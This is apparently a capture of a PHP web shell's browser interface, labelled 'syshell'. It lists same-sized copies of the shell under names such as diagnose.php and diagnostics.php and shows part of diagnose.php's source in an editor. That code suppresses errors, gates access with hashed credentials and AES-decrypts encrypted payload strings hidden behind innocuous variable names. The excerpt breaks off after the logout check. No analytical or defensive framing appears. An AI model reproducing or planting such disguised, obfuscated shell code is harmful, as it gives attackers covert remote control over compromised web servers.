 Directory Listing
.. 0755 | [DIR]
diagnose.php 0644 | 20,458 bytes
diagnostics.php 0750 | 20,458 bytes
index.html 0644 | 10,701 bytes
index.nginx-debian.html 0644 | 615 bytes
syshell.php 0770 | 20,458 bytes
File Editor
diagnose.php
<?php
error_reporting(0);
session_start();
$stored_user_hash = '8c6976e5b5410415bde908bd4dee15dfb167a9c873fc4bb8a81f6f2ab448a918';
$stored_pass_hash = '343fcb40497549085c98ae137c137116a5c2442eb8dc0bf0cac3a3419ce05b9f';
function diagKeyDecode($payload, $pass_plain) {
    $key = hash('sha256', $pass_plain, true);
    $iv = substr($key, 0, 16);
    return openssl_decrypt(base64_decode($payload), 'AES-256-CBC', $key, OPENSSL_RAW_DATA,
$iv);
}
$diagLogParser     = '/Zt5QH2C9Rao8UYQlRy9/w==';
$dataStreamFilter  = 'u1Awy/VCOf940h0mhny+sA==';
if (isset($_GET['logout'])) {
Save File
✓ File saved successfully
Interface ready | Connection established
© syshell